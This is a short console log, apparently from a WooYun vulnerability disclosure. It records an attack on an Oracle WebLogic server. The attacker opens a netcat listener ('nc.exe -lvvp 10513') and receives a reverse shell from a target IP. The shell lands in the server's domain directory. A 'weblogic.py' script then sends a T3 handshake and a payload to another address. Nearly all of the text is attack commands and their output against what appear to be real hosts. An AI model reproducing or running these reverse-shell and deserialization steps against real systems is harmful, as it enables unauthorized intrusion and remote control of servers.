 eV10
dao
t1.1
29 个目录 15,479,271,424 可用字节
d:\>^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10513
listening on [any] 10513 ...
218.15.200.86: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [61.133.87.218] from (UNKNOWN) [218.15.200.86] 52992: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\bea\user_projects\domains\mydomain>
C:\Users\KING\Desktop\tool>weblogic.py 218.15.200.83 80 123.bin
connecting to 218.15.200.83 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org